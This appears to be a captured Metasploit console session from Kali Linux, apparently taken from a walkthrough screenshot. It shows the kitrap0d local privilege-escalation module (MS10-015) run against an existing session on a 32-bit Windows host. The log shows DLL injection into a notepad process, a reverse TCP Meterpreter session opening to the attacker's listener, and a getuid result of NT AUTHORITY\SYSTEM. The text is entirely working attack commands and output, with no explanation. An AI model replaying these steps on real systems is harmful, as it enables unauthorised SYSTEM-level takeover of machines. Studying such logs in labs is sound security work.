 root@kali: ~
root@kali: ~
msf5 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 3
SESSION => 3
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Launching notepad to host the exploit...
[+] Process 2340 launched.
[*] Reflectively injecting the exploit DLL into 2340...
[*] Injecting exploit into 2340 ...
[*] Exploit injected. Injecting payload into 2340...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 192.168.1.14
[*] Meterpreter session 4 opened (192.168.1.8:4444 -> 192.168.1.14:1050) at 2020-08-23 00:37:02
-0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >